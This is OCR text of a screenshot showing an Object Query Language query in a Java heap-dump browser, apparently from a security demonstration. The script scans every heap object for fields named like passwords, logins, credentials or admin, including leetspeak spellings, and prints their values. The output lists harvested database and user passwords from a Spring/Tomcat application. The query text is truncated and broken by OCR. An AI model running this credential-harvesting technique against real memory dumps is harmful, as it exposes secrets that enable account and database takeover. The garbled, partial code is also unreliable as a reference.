 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
it.fields)if(interests.test(it.fields[field].name.toLowerCase())) return
true;return false;}),"heap.objects(it,true)"),function(it){var res="";var
interests
=/login|password|username|database|creds|credential|p4ss|l0g1n|l0gin|us3r|admin|
4dm1n/
;while(it.hasMoreElements()){for(field in
it){if(interests.test(field.toLowerCase())){if(res!=='')res+=', ';res+=field+'
: '+(it[field]?
(it[field].value?it[field].value.toString():it[field].toString()):it[field]);}}i
t=it.nextElement();}return res;}),"it");
Execute
[ jdbcPassword : postgresPASSWORD, jdbcUsername : postgresUSERNAME, userPassword : Bernardo_le_renardo, userLogin :
Hello_my_name_is, loginConfig : org.apache.tomcat.util.descriptor.web.LoginConfig@0x851074f0, logInvalidStoredCredentials : false,
x509UsernameRetriever : org.apache.catalina.realm.X509SubjectDnRetriever@0x8511bd60, x509UsernameRetrieverClassName : null,
credentialHandler : org.apache.catalina.realm.MessageDigestCredentialHandler@0x8511bd00, loginPage : null, allowCredentials : null,
embeddedDatabaseConnection : org.springframework.boot.autoconfigure.jdbc.EmbeddedDatabaseConnection@0x84ea7b30, dataPassword :
null, dataUsername : null, schemaPassword : null, schemaUsername : null, password : null, username : null, defaultPassword : false, password :
testBADASSPASS, password : postgresPASSWORD, username : postgresUSERNAME, eraseCredentialsAfterAuthentication : true,
userNotFoundEncodedPassword : userNotFoundPassword, passwordEncoder :
org.springframework.security.authentication.encoding.PlaintextPasswordEncoder@0x85509c58, ignorePasswordCase : false, eraseCredentials :
true, credentialsExpired : false, password : Bernardo_le_renardo, username : Hello_my_name_is, loginPageGeneratingFilter :
org.springframework.security.web.authentication.ui.DefaultLoginPageGeneratingFilter@0x85539e58, maxSessionsPreventsLogin : false,
credentialsNonExpired : true, username : Hello_my_name_is, password : Bernardo_le_renardo, password : Bernardo_le_renardo,
openIDusernameParameter : null, passwordParameter : null, usernameParameter : null, formLoginEnabled : false, loginPageUrl : null,
credentialsCharset : UTF-8, allowCredentials : true, ]